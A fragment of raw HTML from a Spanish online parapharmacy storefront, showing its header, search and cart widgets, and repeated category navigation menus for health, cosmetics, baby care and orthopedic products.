	                    <div class="block_content"><div id="redes" style="float: right; margin-top: -2px; background-color: #93a0fe;" data-mce-style="float: right; margin-top: -2px; background-color: #93a0fe;"><br></div><div style="justify-content: center; background-color: #93a0fe;" data-mce-style="justify-content: center; background-color: #93a0fe;"><p style="text-align: center; margin-top: 5px; margin-bottom: 9px;" data-mce-style="text-align: center; margin-top: 5px; margin-bottom: 9px;"><span style="color: #fff; font-size: 15px;" data-mce-style="color: #fff; font-size: 15px;"> Envios desde 3,99€, entrega en el mismo día en Madrid, </span><span style="font-size: 15px; color: #ffffff;" data-mce-style="font-size: 15px; color: #ffffff;"><a href="https://onlyfarma.com/content/11-condiciones-de-envio" data-mce-href="https://onlyfarma.com/content/11-condiciones-de-envio"><span style="color: #ffffff;" data-mce-style="color: #ffffff;">ver condiciones</span></a></span><span style="color: #fff; font-size: 15px;" data-mce-style="color: #fff; font-size: 15px;">. </span></p></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="contacto">
    <div        class="row ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="headermar"    class="col-xl-4-8 col-lg-4-8 col-md-4-8 col-sm-4-8 col-xs-4-8 col-sp-4-8 gr-bottomnav ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block hidden-xs-down ApRawHtml">
	                    <div id="menu-topo" class="visible-md visible-lg" style="font-size:10px;">    <ul>        <li style="color: #fff; background: #FF7BB0; " class="rosa-top"><strong><a style="color: #fff !important;" href="/91-top-ventas-40">TOP VENTAS</a></strong></li>        <li class="amarillo-top cursor" style="color:#fff;"><strong><a href="/blog.html" style="color:#fff !important;">BLOG</a></strong></li>        <li class="marcas"><a href="/marcas" target="_Blank">MARCAS</a></li>        <li class="quienes"><a href="https://onlyfarma.com/content/4-nuestro-equipo-a-su-disposicion" target="_Blank">QUIENES SOMOS</a></li>    </ul></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-2-4 col-xs-2-4 col-sp-2-4 gr-bottomnav ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div class="ordenador" style="font-size: 14px; text-align: center; margin-top: 5px;" data-mce-style="font-size: 14px; text-align: center; margin-top: 5px;"><a href="/contactenos" target="_Blank" data-mce-href="/contactenos"> <span style="font-weight: 600 !important; color: #999999;" data-mce-style="font-weight: 600 !important; color: #999999;">CONTACTO</span> </a></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4-8 col-lg-4-8 col-md-4-8 col-sm-4-8 col-xs-4-8 col-sp-4-8 gr-bottomnav ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block hidden-xs-down ApRawHtml">
	                    <div class="ordenador" style="float:right; font-size:12px;" >        <p class="texto-negro" style="float: right; font-size: 15px;margin-bottom: 1px;">Envío <strong>GRATIS</strong> a partir de <strong>54€</strong></p></div>    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="versionmovil_botonera"        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="moviltop"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 gr-bottomnav ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div class="col-xl-5 col-lg-5 col-md-6 col-sm-8 col-xs-9 col-sp-8" style="padding-left: 1px; padding-right: 5px;" data-mce-style="padding-left: 1px; padding-right: 5px;"><div id="menu-topo" class="visible-md visible-lg" style="font-size: 10px;" data-mce-style="font-size: 10px;"><ul class="lista"><li style="color: #fff; background: #FF7BB0; float: left;" class="rosa-top" data-mce-style="color: #fff; background: #FF7BB0; float: left;"><span style="color: #ffffff;" data-mce-style="color: #ffffff;"><a href="/91-top-ventas-40" data-mce-href="/91-top-ventas-40"><span style="color: #ffffff;" data-mce-style="color: #ffffff;"><strong>TOP VENTAS</strong></span></a></span></li><li style="float: left; color: #fff;" class="amarillo-top cursor" data-mce-style="float: left; color: #fff;"><a href="/blog.html" data-mce-href="/blog.html"><span style="color: #ffffff;" data-mce-style="color: #ffffff;"><strong><span style="color: #ffffff;" data-mce-style="color: #ffffff;">BLOG</span></strong></span></a></li><li style="float: left;" class="marcas" data-mce-style="float: left;"><a href="/marcas" data-mce-href="/marcas">MARCAS</a></li><li style="float: left;" class="quienes" data-mce-style="float: left;"><a href="https://onlyfarma.com/content/4-nuestro-equipo-a-su-disposicion" data-mce-href="https://onlyfarma.com/content/4-nuestro-equipo-a-su-disposicion">QUIENES SOMOS</a></li><!--<li><a href="/contactenos">CONTACTO</li>--> <!--<li style="float: left;" class="promociones"><a href="#"><strong>PROMOCIONES</strong></a></li>--></ul></div></div><!--<div class="col-xl-3 col-lg-3 col-md-2 col-sm-4 col-xs-3 col-sp-3"><a href="/content/1-donde-estamos"><img id="apcontacto" class="img-fluid" src="/img/cms/img/grande.png" width="116" height="33" /></a></div>--><div class="col-xl-3 col-lg-3 col-md-2 col-sm-4 col-xs-3 col-sp-3"><a href="/contactenos" data-mce-href="/contactenos"> <span class="apcontacto" style="font-weight: 600 !important; color: #b7b7b7; font-size: 15px;" data-mce-style="font-weight: 600 !important; color: #b7b7b7; font-size: 15px;">CONTACTO</span> </a></div><div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12"><p class="texto-negro" style="text-align: center; margin-bottom: -4px;" data-mce-style="text-align: center; margin-bottom: -4px;">Envío <strong>GRATIS</strong> a partir de <strong>54€</strong>*&nbsp; <!--<a href="/content/11-condiciones-de-envio"> <span style="font-size: 11px;">(ver condiciones)</span></a>--></p></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="versioncompleta"        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 header-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://onlyfarma.com/">     <img id="logotipo" class="img-fluid" src="/img/parafarmacia-logo-1620372343.jpg" alt="parafarmacia online"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 busca-para ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="search_widget" class="col-lg-12 col-md-12 col-sm-12 search-widget" data-search-controller-url="//onlyfarma.com/busqueda">
	<form method="get" action="//onlyfarma.com/busqueda">
		<input type="hidden" name="controller" value="search">
				<input type="text" name="s" value="" placeholder="Búsqueda en catálogo">
		<button type="submit">
						<i class="material-icons search"></i>
				</button>
	</form>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="carrito"    class="col-xl-5 col-lg-2-4 col-md-5 col-sm-4 col-xs-4 col-sp-4 header-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<ul id="header_user_info" class="hidden-lg-down float-xl-right">
        <li>
        <a class="signin" href="https://onlyfarma.com/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow" >

                  <i class="material-icons">&#xE897;</i>
          <span>Iniciar sesi&oacute;n</span>
        </a>
        <a href="https://onlyfarma.com/iniciar-sesion?create_account=1" rel="nofollow" title="Crea una cuenta">
          <i class="material-icons">&#xE0DA;</i>
          Crear cuenta
        </a>
      </li>
            
    </ul>

<div class="userinfo-selector popup-over e-scale hidden-xl-up">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="material-icons">&#xE55A;</i>
    <span class="hidden-sm-down">Cuenta</span>
    <i class="material-icons">&#xE5C5;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://onlyfarma.com/mi-cuenta"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="material-icons">&#xE88D;</i>
          <span>Iniciar sesión</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://onlyfarma.com/mi-cuenta"
        title="Mi cuenta"
        rel="nofollow"
      >
        <i class="material-icons">&#xE8A6;</i>
        <span>Mi cuenta</span>
      </a>
    </li>

            <li>
      <a
        class="ap-btn-wishlist dropdown-item"
        href="//onlyfarma.com/module/leofeature/mywishlist"
        title="Lista"
        rel="nofollow"
      >
        <i class="material-icons">&#xE87D;</i>
        <span>Lista</span>
		<span class="ap-total-wishlist ap-total"></span>
      </a>
    </li>
	<li>
      <a
        class="ap-btn-compare dropdown-item"
        href="//onlyfarma.com/module/leofeature/productscompare"
        title="Comparar"
        rel="nofollow"
      >
        <i class="material-icons">&#xE863;</i>
        <span>Comparar</span>
		<span class="ap-total-compare ap-total"></span>
      </a>
    </li>
               
    <li>
      <a
        class="checkout dropdown-item"
        href="//onlyfarma.com/carrito?action=show"
        title="Revisa"
        rel="nofollow"
      >
        <i class="material-icons">&#xE890;</i>
        <span>Tramitar Pedido</span>
      </a>
    </li>
  </ul>
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="carrito"    class="col-xl-4 col-lg-2-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 header-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//onlyfarma.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart hidden-sm-down">Mi carrito</span>
        <i class="material-icons shopping-cart hidden-md-up">&#xE8CC;</i>
        <div class="cart-quantity">
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div class="wishlist" style="text-align: right; margin-top: 13px;" data-mce-style="text-align: right; margin-top: 13px;"><a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="1" data-id-product="4" data-id-product-attribute="0" title="Añadir a la lista de deseos" style="background: #f9f9f9; padding: 4px 6px;" data-mce-href="#" data-mce-style="background: #f9f9f9; padding: 4px 6px;"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content" style="color: #333b48;" data-mce-style="color: #333b48;"> <i class="material-icons"></i> </span> </a></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="menuParafarmacia"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8701959081382788" class="ApMegamenu">
			    
                <nav data-megamenu-id="8701959081382788" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8701959081382788">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8701959081382788"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/3-bebes-y-mamas" target="_self">

                    
                    <span class="menu-title">BEBÉS Y MAMÁS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796015">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs116258655" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/12-accesorios-del-bebe" >Accesorios del Bebé</a></li>
				  
					<li ><a href="https://onlyfarma.com/13-alimentacion-del-bebe" >Alimentación del Bebé</a></li>
				  
					<li ><a href="https://onlyfarma.com/14-cuidado-de-la-mama" >Cuidado de la Mamá</a></li>
				  
					<li ><a href="https://onlyfarma.com/15-cuidado-del-bebe" >Cuidado del Bebé</a></li>
				  
					<li ><a href="https://onlyfarma.com/16-embarazo-y-post-parto" >Embarazo y post parto</a></li>
				  
					<li ><a href="https://onlyfarma.com/17-infantil" >Infantil</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/4-cosmetica" target="_self">

                    
                    <span class="menu-title">COSMÉTICA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796128">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs384230339" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/18-cosmetica-corporal" >Cosmética Corporal</a></li>
				  
					<li ><a href="https://onlyfarma.com/19-facial" >Facial</a></li>
				  
					<li ><a href="https://onlyfarma.com/20-hombre" >Hombre</a></li>
				  
					<li ><a href="https://onlyfarma.com/21-labial" >Labial</a></li>
				  
					<li ><a href="https://onlyfarma.com/22-ojos" >Ojos</a></li>
				  
					<li ><a href="https://onlyfarma.com/23-proteccion-solar" >Protección solar</a></li>
				  
					<li ><a href="https://onlyfarma.com/141-antiarrugas" >Antiarrugas</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/6-dietetica" target="_self">

                    
                    <span class="menu-title">DIETÉTICA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796191">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1400068057" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/25-adelgazar" >Adelgazar</a></li>
				  
					<li ><a href="https://onlyfarma.com/26-nutricion" >Nutrición</a></li>
				  
					<li ><a href="https://onlyfarma.com/27-nutricosmetica" >Nutricosmética</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/8-higiene" target="_self">

                    
                    <span class="menu-title">HIGIENE</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796300">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1041043878" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/34-bucal" >Bucal</a></li>
				  
					<li ><a href="https://onlyfarma.com/35-cabello" >Cabello</a></li>
				  
					<li ><a href="https://onlyfarma.com/36-corporal" >Corporal</a></li>
				  
					<li ><a href="https://onlyfarma.com/212-higiene-intima" >Higiene Íntima</a></li>
				  
					<li ><a href="https://onlyfarma.com/38-manos-y-unas" >Manos y Uñas</a></li>
				  
					<li ><a href="https://onlyfarma.com/39-pies" >Pies</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/11-salud" target="_self">

                    
                    <span class="menu-title">SALUD</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796487">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1950811" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/67-aparatos-medicion" >Aparatos de Medición</a></li>
				  
					<li ><a href="https://onlyfarma.com/68-botiquin" >Botiquín</a></li>
				  
					<li ><a href="https://onlyfarma.com/69-cuidado-circulatorio" >Cuidado Circulatorio</a></li>
				  
					<li ><a href="https://onlyfarma.com/70-cuidado-digestivo" >Cuidado Digestivo</a></li>
				  
					<li ><a href="https://onlyfarma.com/71-cuidado-muscular" >Cuidado Muscular</a></li>
				  
					<li ><a href="https://onlyfarma.com/72-cuidado-oseo" >Cuidado Oseo</a></li>
				  
					<li ><a href="https://onlyfarma.com/73-cuidado-piel" >Cuidado Piel</a></li>
				  
					<li ><a href="https://onlyfarma.com/74-cuidado-respiratorio" >Cuidado Respiratorio</a></li>
				  
					<li ><a href="https://onlyfarma.com/75-cuidado-sistema-urinario" >Cuidado Sistema Urinario</a></li>
				  
					<li ><a href="https://onlyfarma.com/142-dormir-bien" >Dormir bien</a></li>
				  
					<li ><a href="https://onlyfarma.com/76-estado-de-animo" >Estado de Ánimo</a></li>
				  
					<li ><a href="https://onlyfarma.com/77-infusiones" >Infusiones</a></li>
				  
					<li ><a href="https://onlyfarma.com/78-oidos" >Oídos</a></li>
				  
					<li ><a href="https://onlyfarma.com/79-salud-sexual" >Salud Sexual</a></li>
				  
					<li ><a href="https://onlyfarma.com/80-salud-de-la-mujer" >Salud de la Mujer</a></li>
				  
					<li ><a href="https://onlyfarma.com/81-suplementos-vitaminicos" >Vitaminas</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/9-optica" target="_self">

                    
                    <span class="menu-title">ÓPTICA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622797350">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs97690446" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/40-gafas" >Gafas presbicia</a></li>
				  
					<li ><a href="https://onlyfarma.com/41-hidratacion" >Hidratación</a></li>
				  
					<li ><a href="https://onlyfarma.com/42-higiene-ocular" >Higiene Ocular</a></li>
				  
					<li ><a href="https://onlyfarma.com/43-lentes-de-contacto" >Líquido lentillas</a></li>
				  
					<li ><a href="https://onlyfarma.com/44-ojos-cansados" >Ojos Cansados</a></li>
				  
					<li ><a href="https://onlyfarma.com/45-parches" >Parches</a></li>
				  
					<li ><a href="https://onlyfarma.com/46-vitaminas-ojos" >Vitaminas</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/10-ortopedia" target="_self">

                    
                    <span class="menu-title">ORTOPEDIA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1623077934">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1778211059" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/47-aparatos-electronicos" >Aparatos Electrónicos</a></li>
				  
					<li ><a href="https://onlyfarma.com/48-ayudas-tecnicas" >Ayudas técnicas</a></li>
				  
					<li ><a href="https://onlyfarma.com/49-baberos-adultos" >Beberos adultos</a></li>
				  
					<li ><a href="https://onlyfarma.com/50-bastones" >Bastones</a></li>
				  
					<li ><a href="https://onlyfarma.com/51-bolsas-de-agua" >Bolsas de Agua</a></li>
				  
					<li ><a href="https://onlyfarma.com/52-bolsas-frio-calor" >Bolsas frío-calor</a></li>
				  
					<li ><a href="https://onlyfarma.com/53-calcetines" >Calcetines</a></li>
				  
					<li ><a href="https://onlyfarma.com/54-calzado" >Calzado</a></li>
				  
					<li ><a href="https://onlyfarma.com/55-collarin-cervical" >Collarín cervical</a></li>
				  
					<li ><a href="https://onlyfarma.com/56-estabilizador" >Estabilizador</a></li>
				  
					<li ><a href="https://onlyfarma.com/57-fajas" >Fajas</a></li>
				  
					<li ><a href="https://onlyfarma.com/58-ferulas" >Férulas</a></li>
				  
					<li ><a href="https://onlyfarma.com/59-media-corta" >Media corta</a></li>
				  
					<li ><a href="https://onlyfarma.com/60-media-larga" >Media larga</a></li>
				  
					<li ><a href="https://onlyfarma.com/61-medias" >Medias</a></li>
				  
					<li ><a href="https://onlyfarma.com/62-orinal" >Orinal</a></li>
				  
					<li ><a href="https://onlyfarma.com/64-plantillas" >Plantillas</a></li>
				  
					<li ><a href="https://onlyfarma.com/65-productos-antiescaras" >Productos antiescaras</a></li>
				  
					<li ><a href="https://onlyfarma.com/66-sistemas-de-sujecion" >Sistemas de sujeción</a></li>
				  
					<li ><a href="https://onlyfarma.com/88-productos-sanitarios" >Productos Sanitarios</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/7-herbolario" target="_self">

                    
                    <span class="menu-title">HERBOLARIO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1623078598">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs7607429" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/28-alimentos-ecologicos" >Alimentos Ecológicos</a></li>
				  
					<li ><a href="https://onlyfarma.com/29-dietetica-natural" >Dietética Natural</a></li>
				  
					<li ><a href="https://onlyfarma.com/30-nutricion-deportiva" >Nutrición Deportiva</a></li>
				  
					<li ><a href="https://onlyfarma.com/31-plantas-medicinales" >Plantas Medicinales</a></li>
				  
					<li ><a href="https://onlyfarma.com/32-remedios-naturales" >Remedios Naturales</a></li>
				  
					<li ><a href="https://onlyfarma.com/33-tes-e-infusiones" >Tés e Infusiones</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://onlyfarma.com/5-cosmetica-natural" target="_self">
                            
                            <span class="menu-title">COSMÉTICA NATURAL</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item menuparamed " >
        <a class="nav-link has-category" href="https://medicamentos.onlyfarma.com/" target="_self">
                            
                            <span class="menu-title">MEDICAMENTOS</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8701959081382788';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="versionmovil"        class="row no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="menupara"    class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8820080009255026" class="ApMegamenu">
			    
                <nav data-megamenu-id="8820080009255026" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8820080009255026">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8820080009255026"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/3-bebes-y-mamas" target="_self">

                    
                    <span class="menu-title">BEBÉS Y MAMÁS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796015">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs373565912" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/12-accesorios-del-bebe" >Accesorios del Bebé</a></li>
				  
					<li ><a href="https://onlyfarma.com/13-alimentacion-del-bebe" >Alimentación del Bebé</a></li>
				  
					<li ><a href="https://onlyfarma.com/14-cuidado-de-la-mama" >Cuidado de la Mamá</a></li>
				  
					<li ><a href="https://onlyfarma.com/15-cuidado-del-bebe" >Cuidado del Bebé</a></li>
				  
					<li ><a href="https://onlyfarma.com/16-embarazo-y-post-parto" >Embarazo y post parto</a></li>
				  
					<li ><a href="https://onlyfarma.com/17-infantil" >Infantil</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/4-cosmetica" target="_self">

                    
                    <span class="menu-title">COSMÉTICA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1622796128">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1616155947" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://onlyfarma.com/18-cosmetica-corporal" >Cosmética Corporal</a></li>
				  
					<li ><a href="https://onlyfarma.com/19-facial" >Facial</a></li>
				  
					<li ><a href="https://onlyfarma.com/20-hombre" >Hombre</a></li>
				  
					<li ><a href="https://onlyfarma.com/21-labial" >Labial</a></li>
				  
					<li ><a href="https://onlyfarma.com/22-ojos" >Ojos</a></li>
				  
					<li ><a href="https://onlyfarma.com/23-proteccion-solar" >Protección solar</a></li>
				  
					<li ><a href="https://onlyfarma.com/141-antiarrugas" >Antiarrugas</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://onlyfarma.com/6-dietetica" target="_self">

                    
                    <span class="menu-title">DIETÉTICA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:280px">
